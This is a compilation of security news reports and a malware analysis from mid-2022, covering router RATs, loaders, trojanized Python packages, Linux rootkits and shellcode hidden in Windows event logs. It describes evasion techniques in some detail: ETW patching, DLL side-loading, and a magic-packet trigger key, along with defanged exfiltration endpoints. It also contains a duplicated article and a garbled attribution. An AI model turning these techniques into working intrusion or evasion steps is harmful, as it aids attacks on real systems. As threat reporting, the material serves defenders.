The malware "grants the actor the ability to pivot into the local network and gain access to additional systems on the LAN by hijacking network communications to maintain an undetected foothold," researchers from Lumen Black Lotus Labs said in a report shared with The Hacker News.
The stealthy operation, which targeted routers from ASUS, Cisco, DrayTek, and NETGEAR, is believed to have commenced in early 2020 during the initial months of the COVID-19 pandemic, effectively remaining under the radar for over two years.
"Consumers and remote employees routinely use SOHO routers, but these devices are rarely monitored or patched, which makes them one of the weakest points of a network's perimeter," the company's threat intelligence team said.
Initial access to the routers is obtained by scanning for known unpatched flaws to load the remote access tool, using it gain access to the network and drop a next-stage shellcode loader that's used to deliver Cobalt Strike and custom backdoors such as CBeacon and GoBeacon that are capable of running arbitrary commands.
In addition to enabling in-depth reconnaissance of target networks, traffic collection, and network communication hijacking, the malware has been described as a heavily modified version of the Mirai botnet, whose source code leaked in October 2016.

"ZuoRAT is a MIPS file compiled for SOHO routers that can enumerate a host and
internal LAN, capture packets being transmitted over the infected device, and
perform person-in-the-middle attacks (DNS and HTTPS hijacking based on
predefined rules)," the researchers said.
Also included is a function to harvest TCP connections over ports 21 and 8443, which are associated with FTP and web browsing, potentially enabling the adversary to keep tabs on the users' internet activity behind the compromised router.
Other capabilities of ZuoRAT allow the attackers to monitor DNS and HTTPS traffic with an aim to hijack the requests and redirect the victims to malicious domains using preset rules that are generated and stored in temporary directories in an attempt to resist forensic analysis.
That's not the only step taken by the hackers to conceal its activities, for the
attacks rely on an obfuscated, multi-stage C2 infrastructure that involves
utilizing a virtual private server to drop the initial RAT exploit and
leveraging the compromised routers themselves as proxy C2 servers.
To further avoid detection, the staging server has been spotted hosting seemingly innocuous content, in one instance mimicking a website called "muhsinlar.net," a propaganda portal set up for the Turkestan Islamic Party (TIP), a Uyghur extremist outfit originating from China.
The identity of the adversarial collective behind the campaign remains unknown, although an analysis of the artifacts has revealed possible references to the Chinese province of Xiancheng and the use of Alibaba's Yuque and Tencent for command-and-control (C2).
The elaborate and evasive nature of the operation coupled with the tactics used in the attacks to remain undercover point toward potential nation-state activity, Black Lotus Labs noted.
"The capabilities demonstrated in this campaign — gaining access to SOHO devices of different makes and models, collecting host and LAN information to inform targeting, sampling and hijacking network communications to gain potentially persistent access to in-land devices and intentionally stealth C2 infrastructure leveraging multistage siloed router to router communications — points to a highly sophisticated actor," the researchers concluded.
Researchers Warn of 'Matanbuchus' Malware Campaign Dropping Cobalt Strike
Beacons
27.6.22 Virus Thehackernews
A malware-as-a-service (Maas) dubbed Matanbuchus has been observed spreading through phishing campaigns, ultimately dropping the Cobalt Strike post-exploitation framework on compromised machines.
Matanbuchus, like other malware loaders such as BazarLoader, Bumblebee, and Colibri, is engineered to download and execute second-stage executables from command-and-control (C&C) servers on infected systems without detection.
Available on Russian-speaking cybercrime forums for a price of $2,500 since February 2021, the malware is equipped with capabilities to launch .EXE and .DLL files in memory and run arbitrary PowerShell commands.
The findings, released by threat intelligence firm Cyble last week, document the latest infection chain associated with the loader, which is linked to a threat actor who goes by the online moniker BelialDemon.
"If we look historically, BelialDemon has been involved in the development of malware loaders," Unit 42 researchers Jeff White and Kyle Wilhoit noted in a June 2021 report. "BelialDemon is considered the primary developer of TriumphLoader, a loader previously posted about on several forums, and has experience with selling this type of malware."
The spam emails distributing Matanbuchus come with a ZIP file attachment containing an HTML file that, upon opening, decodes the Base64 content embedded in the file and drops another ZIP file on the system.
The archive file, in turn, includes an MSI installer file that displays a fake error message upon execution while stealthily deploying a DLL file ("main.dll") as well as downloading the same library from a remote server ("telemetrysystemcollection[.]com") as a fallback option.
"The main function of dropped DLL files ('main.dll') is to act as a loader and download the actual Matanbuchus DLL from the C&C server," Cyble researchers said, in addition to establishing persistence by means of a scheduled task.
For its part, the Matanbuchus payload establishes a connection to the C&C infrastructure to retrieve next-stage payloads, in this case, two Cobalt Strike Beacons for follow-on activity.
The development comes as researchers from Fortinet FortiGuard Labs disclosed a new variant of a malware loader called IceXLoader that's programmed in Nim and is being marketed for sale on underground forums.
Featuring abilities to evade antivirus software, phishing attacks involving IceXLoader have paved the way for DarkCrystal RAT (aka DCRat) and rogue cryptocurrency miners on hacked Windows hosts.
"This need to evade security products could be a reason the developers chose to transition from AutoIt to Nim for IceXLoader version 3," the researchers said. "Since Nim is a relatively uncommon language for applications to be written in, threat actors take advantage of the lack of focus on this area in terms of analysis and detection."
Multiple Backdoored Python Libraries Caught Stealing AWS Secrets and Keys
24.6.22 Virus Thehackernews 
Researchers have discovered a number of malicious Python packages in the
official third-party software repository that are engineered to exfiltrate AWS
credentials and environment variables to a publicly exposed endpoint.
The list of packages includes loglib-modules, pyg-modules, pygrata, pygrata-utils, and hkg-sol-utils, according to Sonatype security researcher Ax Sharma. The packages and as well as the endpoint have now been taken down.
"Some of these packages either contain code that reads and exfiltrates your secrets or use one of the dependencies that will do the job," Sharma said.
The malicious code injected into "loglib-modules" and "pygrata-utils" allow it to harvest AWS credentials, network interface information, and environment variables and export them to a remote endpoint: "hxxp://graph.pygrata[.]com:8000/upload."
Troublingly, the endpoints hosting this information in the form of hundreds of .TXT files were not secured by any authentication barrier, effectively permitting any party on the web to access these credentials.
It's noteworthy that packages like "pygrata" use one of the aforementioned two packages as a dependency and do not harbor the code themselves. The identity of the threat actor and their motives remain unclear.

"Were the stolen credentials being intentionally exposed on the web or a
consequence of poor OPSEC practices?," Sharma questioned. "Should this be some
kind of legitimate security testing, there surely isn't much information at this
time to rule out the suspicious nature of this activity."
This is not the first time similar rogue packages have been unearthed on open source repositories. Exactly a month back, two trojanized Python and PHP packages, named ctx and phpass, were uncovered in yet another instance of a software supply chain attack.
An Istanbul-based security researcher Yunus Aydın, subsequently, claimed responsibility for the unauthorized modifications, stating he merely wanted to "show how this simple attack affects +10M users and companies."
In a similar vein, a German penetration testing company named Code White owned up last month to uploading malicious packages to the NPM registry in a bid to realistically mimic dependency confusion attacks targeting its customers in the country, most of which are prominent media, logistics, and industrial firms.
New 'Quantum' Builder Lets Attackers Easily Create Malicious Windows Shortcuts
24.6.22 Virus Thehackernews
A new malware tool that enables cybercriminal actors to build malicious Windows shortcut (.LNK) files has been spotted for sale on cybercrime forums.
Dubbed Quantum Lnk Builder, the software makes it possible to spoof any extension and choose from over 300 icons, not to mention support UAC and Windows SmartScreen bypass as well as "multiple payloads per .LNK" file. Also offered are capabilities to generate .HTA and disk image (.ISO) payloads.
Quantum Builder is available for lease at different price points: €189 a month, €355 for two months, €899 for six months, or as a one-off lifetime purchase for €1,500.
".LNK files are shortcut files that reference other files, folders, or
applications to open them," Cyble researchers said in a report. "The [threat
actor] leverages the .LNK files and drops malicious payloads using LOLBins
[living-off-the-land binaries]."
Early evidence of malware samples using Quantum Builder in the wild is said to date back to May 24, masquerading as harmless-looking text files ("test.txt.lnk").
"By default, Windows hides the .LNK extension, so if a file is named as
file_name.txt.lnk, then only file_name.txt will be visible to the user even if
the show file extension option is enabled," the researchers said. "For such
reasons, this might be an attractive option for TAs, using the .LNK files as a
disguise or smokescreen."
Launching the .LNK file executes PowerShell code that, in turn, runs a HTML application ("bdg.hta") file hosted on Quantum's website ("quantum-software[.]online") using MSHTA, a legitimate Windows utility that's used to run HTA files.
Quantum Builder is said to share ties with the North Korean-based Lazarus Group based on source code-level overlaps in the tool and the latter's modus operandi of leveraging .LNK files for delivering further stage payloads, indicating its potential use by APT actors in their attacks.
The development comes as operators behind Bumblebee and Emotet are shifting to .LNK files as a conduit to trigger the infection chains following Microsoft's decision to disable Visual Basic for Applications (VBA) macros by default across its products earlier this year.
Bumblebee, a replacement for BazarLoader malware first spotted in March, functions as a backdoor designed to give the attackers persistent access to compromised systems and a downloader for other malware, including Cobalt Strike and Sliver.
The malware's capabilities have also made it a tool of choice for threat actors, with 413 incidents of Bumblebee infection reported in May 2022, up from 41 in April, according to Cyble.
"Bumblebee is a new and highly sophisticated malware loader that employs extensive evasive maneuvers and anti-analysis tricks, including complex anti-virtualization techniques," the researchers said. "It is likely to become a popular tool for ransomware groups to deliver their payload."
New Syslogk Linux Rootkit Lets Attackers Remotely Command It Using "Magic
Packets"
14.6.22 Virus Thehackernews
A new covert Linux kernel rootkit named Syslogk has been spotted under
development in the wild and cloaking a malicious payload that can be remotely
commandeered by an adversary using a magic network traffic packet.
"The Syslogk rootkit is heavily based on Adore-Ng but incorporates new functionalities making the user-mode application and the kernel rootkit hard to detect," Avast security researchers David Álvarez and Jan Neduchal said in a report published Monday.
Adore-Ng, an open-source rootkit available since 2004, equips the attacker with full control over a compromised system. It also facilitates hiding processes as well as custom malicious artifacts, files, and even the kernel module, making it harder to detect.
"The module starts by hooking itself into various file systems. It digs up the inode for the root filesystem, and replaces that inode's readdir() function pointer with one of its own," LWN.net noted at the time. "The Adore version performs like the one it replaces, except that it hides any files owned by a specific user and group ID."
Besides its capabilities to hide network traffic from utilities like netstat, housed within the rootkit is a payload named "PgSD93ql" that's nothing but a C-based compiled backdoor trojan named Rekoobe and gets triggered upon receiving a magic packet.
"Rekoobe is a piece of code implanted in legitimate servers," the researchers said. "In this case it is embedded in a fake SMTP server, which spawns a shell when it receives a specially crafted command."
Specifically, Syslogk is engineered to inspect TCP packets containing the source port number 59318 to launch the Rekoobe malware. Stopping the payload, on the other hand, requires the TCP packet to meet the following criteria -
Reserved field of the TCP header is set to 0x08
Source port is between 63400
and 63411 (inclusive)
Both the destination port and the source address are
the same as that were used when sending the magic packet to start Rekoobe, and
Contains a key ("D9sd87JMaij") that is hardcoded in the rootkit and located in a
variable offset of the magic packet
For its part, Rekoobe masquerades as a
seemingly innocuous SMTP server but in reality is based on an open-source
project called Tiny SHell and stealthily incorporates a backdoor command for
spawning a shell that makes it possible to execute arbitrary commands.
Syslogk adds to a growing list of newly discovered evasive Linux malware such as BPFDoor and Symbiote, highlighting how cyber criminals are increasingly targeting Linux servers and cloud infrastructure to launch ransomware campaigns, cryptojacking attacks, and other illicit activity.
"Rootkits are dangerous pieces of malware," the researchers said. "Kernel rootkits can be hard to detect and remove because these pieces of malware run in a privileged layer."
Researchers Detail PureCrypter Loader Cyber Criminals Using to Distribute
Malware
14.6.22 Virus Thehackernews
Cybersecurity researchers have detailed the workings of a fully-featured malware
loader dubbed PureCrypter that's being purchased by cyber criminals to deliver
remote access trojans (RATs) and information stealers.
"The loader is a .NET executable obfuscated with SmartAssembly and makes use of compression, encryption, and obfuscation to evade antivirus software products," Zscaler's Romain Dumont said in a new report.
Some of the malware families distributed using PureCrypter include Agent Tesla, Arkei, AsyncRAT, AZORult, DarkCrystal RAT (DCRat), LokiBot, NanoCore, RedLine Stealer, Remcos, Snake Keylogger, and Warzone RAT.

Sold for a price of $59 by its developer named "PureCoder" for a one-month plan
(and $249 for a one-off lifetime purchase) since at least March 2021,
PureCrypter is advertised as the "only crypter in the market that uses offline
and online delivery technique."
Crypters act as the first layer of defense against reverse engineering and are typically used to pack the malicious payload. PureCrypter also features what it says is an advanced mechanism to inject the embedded malware into native processes and a variety of configurable options to achieve persistence on startup and turn on additional options to fly under the radar.
Also offered is a Microsoft Office macro builder and a downloader, highlighting the potential initial infection routes that can be employed to propagate the malware.
Interestingly, while PureCoder makes it a point to note that the "software was created for educational purposes only," its terms of service (ToS) forbids buyers from uploading the tool to malware scanning databases such as VirusTotal, Jotti, and MetaDefender.
"You are not allowed to scan the crypted file, as the crypter itself has a built-in scanner," the ToS further states.
In one sample analyzed by Zscaler, a disk image file (.IMG) was found to contain a first-stage downloader that, in turn, retrieves and runs a second-stage module from a remote server, which subsequently injects the final malware payload inside other processes like MSBuild.
PureCryter also offers a number of notable features that allows it to remove itself from the compromised machine and report the infection status to the author via Discord and Telegram.
Researchers Disclose Rooting Backdoor in Mitel IP Phones for Businesses
13.6.22 Virus Thehackernews
Cybersecurity researchers have disclosed details of two medium-security flaws in
Mitel 6800/6900 desk phones that, if successfully exploited, could allow an
attacker to gain root privileges on the devices.
Tracked as CVE-2022-29854 and CVE-2022-29855 (CVSS score: 6.8), the access control issues were discovered by German penetration testing firm SySS, following which patches were shipped in May 2022.
"Due to this undocumented backdoor, an attacker with physical access to a vulnerable desk phone can gain root access by pressing specific keys on system boot, and then connect to a provided Telnet service as root user," SySS researcher Matthias Deeg said in a statement shared with The Hacker News.
Specifically, the issue relates to a previously unknown functionality present in a shell script ("check_mft.sh") in the phones' firmware that's designed to be executed at system boot.
"The shell script 'check_mft.sh,' which is located in the directory '/etc' on the phone, checks whether the keys "*" and "#" are pressed simultaneously during system startup," the researchers said. "The phone then sets its IP address to '10.30.102[.]102' and starts a Telnet server. A Telnet login can then be performed with a static root password."
Successful exploitation of the flaws could allow access to sensitive information and code execution. The vulnerabilities impact 6800 and 6900 Series SIP phones, excluding the 6970 model.
Users of the affected models are recommended to update to the latest firmware version to mitigate any potential risk arising out of exploiting the privilege escalation attack.
This is not the first time such backdoor features have been discovered in telecommunications-related firmware. In December 2021, RedTeam Pentesting revealed two such bugs in Auerswald's VoIP appliances that could be abused to gain full administrative access to the devices.
Symbiote: A Stealthy Linux Malware Targeting Latin American Financial Sector
9.6.22 Virus Thehackernews
Cybersecurity researchers have taken the wraps off what they call a
"nearly-impossible-to-detect" Linux malware that could be weaponized to backdoor
infected systems.
Dubbed Symbiote by threat intelligence firms BlackBerry and Intezer, the stealthy malware is so named for its ability to conceal itself within running processes and network traffic and drain a victim's resources like a parasite.
The operators behind Symbiote are believed to have commenced development on the malware in November 2021, with the threat actor predominantly using it to target the financial sector in Latin America, including banks like Banco do Brasil and Caixa.
"Symbiote's main objective is to capture credentials and to facilitate backdoor access to a victim's machine," researchers Joakim Kennedy and Ismael Valenzuela said in a report shared with The Hacker News. "What makes Symbiote different from other Linux malware is that it infects running processes rather than using a standalone executable file to inflict damage."
It achieves this by leveraging a native Linux feature called LD_PRELOAD — a
method previously employed by malware such as Pro-Ocean and Facefish — so as to
be loaded by the dynamic linker into all running processes and infect the host.
Besides hiding its presence on the file system, Symbiote is also capable of cloaking its network traffic by making use of the extended Berkeley Packet Filter (eBPF) feature. This is carried out by injecting itself into an inspection software's process and using BPF to filter out results that would uncover its activity.
Upon hijacking all running processes, Symbiote enables rootkit functionality to further hide evidence of its presence and provides a backdoor for the threat actor to log in to the machine and execute privileged commands. It has also been observed storing captured credentials encrypted in files masquerading as C header files.
This is not the first time a malware with similar capabilities has been spotted in the wild. In February 2014, ESET revealed a Linux backdoor called Ebury that's built to steal OpenSSH credentials and maintain access to a compromised server.
"Since the malware operates as a user-land level rootkit, detecting an infection may be difficult," the researchers concluded. "Network telemetry can be used to detect anomalous DNS requests and security tools such as AVs and EDRs should be statically linked to ensure they are not 'infected' by userland rootkits."
New Emotet Variant Stealing Users' Credit Card Information from Google Chrome
9.6.22 Virus Thehackernews
The notorious Emotet malware has turned to deploy a new module designed to
siphon credit card information stored in the Chrome web browser.
The credit card stealer, which exclusively singles out Chrome, has the ability to exfiltrate the collected information to different remote command-and-control (C2) servers, according to enterprise security company Proofpoint, which observed the component on June 6.
The development comes amid a spike in Emotet activity since it was resurrected late last year following a 10-month-long hiatus in the wake of a law enforcement operation that took down its attack infrastructure in January 2021.
Emotet, attributed to a threat actor known as TA542 (aka Mummy Spider or Gold Crestwood), is an advanced, self-propagating and modular trojan that's delivered via email campaigns and is used as a distributor for other payloads such as ransomware.
As of April 2022, Emotet is still the most popular malware with a global impact of 6% of organizations worldwide, followed by Formbook and Agent Tesla, per Check Point, with the malware testing out new delivery methods using OneDrive URLs and PowerShell in .LNK attachments to get around Microsoft's macro restrictions.

The steady growth in Emotet-related threats is substantiated further by the fact
that the number of phishing emails, often hijacking already existing
correspondence, grew from 3,000 in February 2022 to approximately 30,000 in
March targeting organizations in various countries as part of a mass-scale spam
campaign.
Stating that Emotet activity have "shifted to a higher gear" in March and April 2022, ESET said that detections jumped a 100-fold, registering a growth of over 11,000% during the first four months of the year when compared to the preceding three-month period from September to December 2021.

Some of the common targets since the botnet's resurrection have been Japan,
Italy, and Mexico, the Slovak cybersecurity company noted, adding the biggest
wave was recorded on March 16, 2022.
"The size of Emotet's latest LNK and XLL campaigns was significantly smaller than those distributed via compromised DOC files seen in March," Dušan Lacika, senior detection engineer at Dušan Lacika, said.
"This suggests that the operators are only using a fraction of the botnet's potential while testing new distribution vectors that could replace the now disabled-by-default VBA macros."
The findings also come as researchers from CyberArk demonstrated a new technique to extract plaintext credentials directly from memory in Chromium-based web browsers.
"Credential data is stored in Chrome's memory in cleartext format," CyberArk's
Zeev Ben Porat said. "In addition to data that is dynamically entered when
signing into specific web applications, an attacker can cause the browser to
load into memory all the passwords that are stored in the password manager."
This also includes cookie-related information such as session cookies, potentially allowing an attacker to extract the information and use it to hijack users' accounts even when they are protected by multi-factor authentication.
Researchers Warn of Spam Campaign Targeting Victims with SVCReady Malware
8.6.22 Virus Thehackernews
A new wave of phishing campaigns has been observed spreading a previously
documented malware called SVCReady.
"The malware is notable for the unusual way it is delivered to target PCs — using shellcode hidden in the properties of Microsoft Office documents," Patrick Schläpfer, a threat analyst at HP, said in a technical write-up.
SVCReady is said to be in its early stage of development, with the authors iteratively updating the malware several times last month. First signs of activity date back to April 22, 2022.
Infection chains involve sending Microsoft Word document attachments to targets via email that contain VBA macros to activate the deployment of malicious payloads.
But where this campaign stands apart is that instead of employing PowerShell or MSHTA to retrieve next-stage executables from a remote server, the macro runs shellcode stored in the document properties, which subsequently drops the SVCReady malware.
In addition to achieving persistence on the infected host by means of a scheduled task, the malware comes with the ability to gather system information, capture screenshots, run shell commands, as well as download and execute arbitrary files.
This also included delivering RedLine Stealer as a follow-up payload in one instance on April 26 after the machines were initially compromised with SVCReady.
HP said it identified overlaps between the file names of the lure documents and the images contained in the files used to distribute SVCReady and those employed by another group called TA551 (aka Hive0106 or Shathak), but it's not immediately clear if the same threat actor is behind the latest campaign.
"It is possible that we are seeing the artifacts left by two different attackers who are using the same tools," Schläpfer noted. "However, our findings show that similar templates and potentially document builders are being used by the actors behind the TA551 and SVCReady campaigns."
10 Most Prolific Banking Trojans Targeting Hundreds of Financial Apps with Over
a Billion Users
6.6.22 Virus Thehackernews
10 of the most prolific mobile banking trojans have set their eyes on 639
financial applications that are available on the Google Play Store and have been
cumulatively downloaded over 1.01 billion times.
Some of the most targeted apps include Walmart-backed PhonePe, Binance, Cash App, Garanti BBVA Mobile, La Banque Postale, Ma Banque, Caf - Mon Compte, Postepay, and BBVA México. These apps alone account for more than 260 million downloads from the official app marketplace.
Of the 639 apps tracked, 121 are based in the U.S., followed by the U.K. (55), Italy (43), Turkey (34), Australia (33), France (31), Spain (29), and Portugal (27).
"TeaBot is targeting 410 of the 639 applications tracked," mobile security company Zimperium said in a new analysis of Android threats during the first half of 2022. "Octo targets 324 of the 639 applications tracked and is the only one targeting popular, non-financial applications for credential theft."
Aside from TeaBot (Anatsa) and Octo (Exobot), other prominent banking trojans include BianLian, Coper, EventBot, FluBot (Cabassous), Medusa, SharkBot, and Xenomorph.
FluBot is also considered to be an aggressive variant of Cabassous, not to mention hitching its distribution wagon to serve Medusa, another mobile banking trojan that can gain near-complete control over a user's device. Last week, Europol announced the dismantling of infrastructure behind FluBot.
These malicious remote access tools, while hiding behind the cloak of benign-looking apps, are designed to target mobile financial applications in an attempt to carry out on-device fraud and siphon funds directly from the victim's accounts.
In addition, the rogue apps are equipped with the ability to evade detection by often hiding their icons from the home screen and are known to log keystrokes, capture clipboard data, and abuse accessibility services permissions to pursue their objectives such as credential theft.
This involves the use of overlay attacks, pointing a victim to a fake banking login page that's displayed atop legitimate financial apps and can be used to steal the credentials entered.
Consequences of such attacks can range from data theft and financial fraud to regulatory fines and loss of customer trust.
"In the past decade, the financial industry moved completely to mobile for its banking and payments service and stock trading," the researchers said. "While this transition brings increased convenience and new options to consumers, it also introduces novel fraud risks."
10 Most Prolific Banking Trojans Targeting Hundreds of Financial Apps with Over
a Billion Users
6.6.22 Virus Thehackernews
10 of the most prolific mobile banking trojans have set their eyes on 639
financial applications that are available on the Google Play Store and have been
cumulatively downloaded over 1.01 billion times.
Some of the most targeted apps include Walmart-backed PhonePe, Binance, Cash App, Garanti BBVA Mobile, La Banque Postale, Ma Banque, Caf - Mon Compte, Postepay, and BBVA México. These apps alone account for more than 260 million downloads from the official app marketplace.
Of the 639 apps tracked, 121 are based in the U.S., followed by the U.K. (55), Italy (43), Turkey (34), Australia (33), France (31), Spain (29), and Portugal (27).
"TeaBot is targeting 410 of the 639 applications tracked," mobile security company Zimperium said in a new analysis of Android threats during the first half of 2022. "Octo targets 324 of the 639 applications tracked and is the only one targeting popular, non-financial applications for credential theft."
Aside from TeaBot (Anatsa) and Octo (Exobot), other prominent banking trojans include BianLian, Coper, EventBot, FluBot (Cabassous), Medusa, SharkBot, and Xenomorph.
FluBot is also considered to be an aggressive variant of Cabassous, not to mention hitching its distribution wagon to serve Medusa, another mobile banking trojan that can gain near-complete control over a user's device. Last week, Europol announced the dismantling of infrastructure behind FluBot.
These malicious remote access tools, while hiding behind the cloak of benign-looking apps, are designed to target mobile financial applications in an attempt to carry out on-device fraud and siphon funds directly from the victim's accounts.
In addition, the rogue apps are equipped with the ability to evade detection by often hiding their icons from the home screen and are known to log keystrokes, capture clipboard data, and abuse accessibility services permissions to pursue their objectives such as credential theft.
This involves the use of overlay attacks, pointing a victim to a fake banking login page that's displayed atop legitimate financial apps and can be used to steal the credentials entered.
Consequences of such attacks can range from data theft and financial fraud to regulatory fines and loss of customer trust.
"In the past decade, the financial industry moved completely to mobile for its banking and payments service and stock trading," the researchers said. "While this transition brings increased convenience and new options to consumers, it also introduces novel fraud risks."
A new secret stash for “fileless” malware
5.6.22
Virus Securelist
In February 2022 we observed the technique of putting the shellcode into Windows
event logs for the first time “in the wild” during the malicious campaign. It
allows the “fileless” last stage Trojan to be hidden from plain sight in the
file system. Such attention to the event logs in the campaign isn’t limited to
storing shellcodes. Dropper modules also patch Windows native API functions,
related to event tracing (ETW) and anti-malware scan interface (AMSI), to make
the infection process stealthier.
Besides event logs there are numerous other techniques in the actor’s toolset. Among them let us distinguish how the actor takes initial recon into consideration while developing the next malicious stages: the C2 web domain name mimicking the legitimate one and the name in use belonging to the existing and software used by the victim. For hosting the attacker uses virtual private servers on Linode, Namecheap, DreamVPS.
One more visible common approach is the use of a lot of anti-detection decryptors. Actor uses different compilers, from Microsoft’s cl.exe or GCC under MinGW to a recent version of Go. Also, to avoid detection, some modules are signed with a digital certificate. We believe it is issued by the actor, because our telemetry doesn’t show any legitimate software signed with it, only malicious code used in this campaign.
Regarding last stage Trojans: the actor decided not to stick to just one – there are HTTP and named pipe based ones. Obviously besides the event logs the actor is obsessed with memory injection – lots of RAT commands are related to it and are used heavily. Along with the aforementioned custom modules and techniques, several commercial pentesting tools like Cobalt Strike and SilentBreak’s toolset are used.
Actually, as we don’t have commercial versions of the latter it’s hard to say
which enumerated techniques came from the product and which are home-brewed. For
sure, third-party code from GitHub is also in use: we registered at least
BlackBone for legitimate processes in memory patching.
The infection chain
We started the research from the in-memory last stager
and then, using our telemetry, were able to reconstruct several infection
chains. What piqued our attention was the very targeted nature of the campaign
and the vast set of tools in use, including commercial ones.
The variety of the campaign’s techniques and modules looks impressive. Let us divide it into classes to technically describe this campaign. Actually, we need to cover the following sets of modules: commercial pentesting suites, custom anti-detection wrappers around them and last stage Trojans.
Commercial tool sets SilentBreaks’s toolset
Cobalt Strike
Anti-detection
wrappers Go decryptor with heavy usage of the syscall library. Keeps Cobalt
Strike module encoded several times, and AES256 CBC encrypted blob. We haven’t
previously observed Go usage with Cobalt Strike
A library launcher, compiled
with GCC under MinGW environment. The only possible reason for this stage is
anti-detection
AES decryptor, compiled with Visual Studio compiler
Last
stage RAT HTTP-based Trojan. Possible original names are ThrowbackDLL.dll and
drxDLL.dll, but code is more complex than old publicly available version of
SilentBreak’s Throwback
Named pipes-based Trojan. Possible original names are
monolithDLL.dll and SlingshotDLL.dll. Based on file names there is a possibility
that last stage modules are parts of a commercial Slingshot version
Once
again, some modules which we consider custom, such as wrappers and last stagers,
could possibly be parts of commercial products. So now after some classification
we are ready to analyze modules one by one.
Initial infection
The earliest phase of attack we observed took place in
September 2021. The spreading of the Cobalt Strike module was achieved by
persuading the target to download the link to the .rar on the legitimate site
file.io, and run it themselves. The digital certificate for the Cobalt Strike
module inside is below (during the campaign with the same one, 15 different
stagers from wrappers to last stagers were signed):
Organization: Fast Invest ApS
E-mail: sencan.a@yahoo.com
Thumbprint 99
77 16 6f 0a 94 b6 55 ef df 21 05 2c 2b 27 9a 0b 33 52 c4
Serial 34 d8 cd 9d
55 9e 81 b5 f3 8d 21 d6 58 c4 7d 72
1
2
3
4
Organization: Fast
Invest ApS
E-mail: sencan.a@yahoo.com
Thumbprint 99 77 16 6f 0a 94 b6 55
ef df 21 05 2c 2b 27 9a 0b 33 52 c4
Serial 34 d8 cd 9d 55 9e 81 b5 f3 8d 21
d6 58 c4 7d 72
Due to the different infection scenarios for all the targeted
hosts we will describe just one of the observed ones. Having an ability to
inject code into any process using Trojans, the attackers are free to use this
feature widely to inject the next modules into Windows system processes or
trusted applications such as DLP.
Keeping in mind truncated process injections, and even mimicking web domain registration, we could describe the attack process as quite iterative: initial recon with some modules and then preparation of additional attacks.
Commercial tool sets
Regarding the commercial tools, traces of SilentBreak
and Cobalt Strike toolset usage in this campaign are quite visible. Trojans
named ThrowbackDLL.dll and SlingshotDLL.dll remind us of Throwback and
Slingshot, which are both tools in SilentBreak’s framework, while the “sb”
associated with the dropper (sb.dll) could be an abbreviation of the vendor’s
name.
Here we want to mention that several .pdb paths inside binaries contain the project’s directory C:\Users\admin\source\repos\drx\ and other modules not named after Throwback or Slingshot, such as drxDLL.dll. However, encryption functions are the same as in the publicly available Throwback code.
Anti-detection wrappers
For the anti-detection wrappers, different compilers
are in use. Besides MSVC, Go compiler 1.17.2 and GCC under MinGW have been used.
Decryptors differ a lot; the features they contain are listed in the table
below:
Anti-detection technique Usage
Several compilers The same AES256 CBC
decryption could be done with Go and C++ modules
Whitelisted launchers
Autorunned copy of WerFault.exe maps the launcher into process address space
Digital certificate 15 files are signed with “Fast Invest” certificate. We
didn’t observe any legitimate files signed with it
Patch logging exports of
ntdll.dll To be more stealthy, Go droppers patch logging-related API functions
like EtwEventWriteFull in self-address space with empty functionality
Keep
shellcode in event logs This is the main innovation we observed in this
campaign. Encrypted shellcode with the next stager is divided into 8 KB blocks
and saved in the binary part of event logs
C2 web domain mimicking Actor
registered a web domain name with ERP in use title
This layer of infection
chain decrypts, maps into memory and launches the code. Not all of them are
worth describing in detail, but we will cover the Go decryptor launcher for
Cobalt Strike. All corresponding hashes are listed in the appendix.
Function names in the main package are obfuscated. Main.init decodes Windows API function names from kernel32.dll and ntdll.dll libraries (WriteProcessMemory and other functions) related to event log creation. Each of these names in the binary are base64-encoded four times in a row. Using WriteProcessMemory, the dropper patches with “xor rax, rax; ret” code the following functions in memory: EtwNotificationRegister, EtwEventRegister, EtwEventWriteFull, EtwEventWriteFull, EtwEventWrite.
In Main.start the malware checks if the host is in the domain and only works if it’s true. Then it dynamically resolves the addresses of the aforementioned functions. The next stager is encrypted with AES256 (CBC mode), the key and IV are encoded with base64.
With such an approach, it requires the researcher to code some script to gather the encrypted parts of the next module. After decryption, to get the final portable executable, data has to be converted further.
Last stager types
Last stagers have two communication mechanisms – over HTTP
with RC4 encryption and unencrypted with named pipes. The latter way is
technically able to communicate with any network visible external host, but
under Windows named pipes are built upon the SMB protocol, which would barely
open for external networks. So these modules most probably serve for lateral
movement.
Feature HTTP-based trojan Named pipes-based trojan
C2 communication Active
connection to a randomly chosen C2 from a hardcoded list Passive mode
Encryption XOR-based, RC4 Plaintext
Self version in beacon 1.1 No
Natural
language artifacts Unused argument “dave” No
Command set Quite basic, 7 of
them More profound, 20 of them
Injection functionality Yes and much in use
Yes and much in use
Quite unusual among the commands Sleep time
randomization: (random between 0,9 – 1,1) * sleep time Get minutes since last
user input
After this introduction into the set of malware, we will now
describe the infection chain: dropper injection with Cobalt Strike pentesting
suite.
Dropper in DLL, search order hijacking
We start custom module analysis from
the wrapper-dropper dynamic library. This code is injected into Windows
processes such as explorer.exe. At its single entry point after being loaded
into the virtual address space of the launcher process, the dropper removes
files created by previous stages or executions.
Firstly, the module copies the original legitimate OS error handler WerFault.exe to C:\Windows\Tasks. Then it drops one of the encrypted binary resources to the wer.dll file in the same directory for typical DLL search order hijacking. For the sake of persistence, the module sets the newly created WerFault.exe to autorun, creating a Windows Problem Reporting value in the Software\Microsoft\Windows\CurrentVersion\Run Windows system registry branch.
The dropper not only puts the launcher on disk for side-loading, but also writes information messages with shellcode into existing Windows KMS event log
The dropped wer.dll is a loader and wouldn’t do any harm without the shellcode hidden in Windows event logs. The dropper searches the event logs for records with category 0x4142 (“AB” in ASCII) and having the Key Management Service as a source. If none is found, the 8KB chunks of shellcode are written into the information logging messages via the ReportEvent() Windows API function (lpRawData parameter). Created event IDs are automatically incremented, starting from 1423.
Launcher in wer.dll
This launcher, dropped into the Tasks directory by the
first stager, proxies all calls to wer.dll and its exports to the original
legitimate library. At the entry point, a separate thread combines all the
aforementioned 8KB pieces into a complete shellcode and runs it. The same
virtual address space, created by a copy of the legitimate WerFault.exe, is used
for all this code.
To prevent WerFault continuing its error handling process, the DLL patches the launcher’s entry point with typical Blackbone trampolines
The way to stop the legitimate launcher’s execution isn’t traditional. In the main thread, wer.dll finds its entry point and patches it with a simple function. WaitAndExit() on the screenshot above would just call WaitForSingleObject() with the log gathering thread id and then exit, meaning no real WerFault.exe error handling code could ever be executed: the spoofed DLL mapped into its address space would block it.
Shellcode into Windows event logs
The launcher transmits control to the very
first byte of the gathered shellcode. Here, three arguments for the next
function are prepared:
Address of next stage Trojan. It is also contained within the data extracted
from the event logs
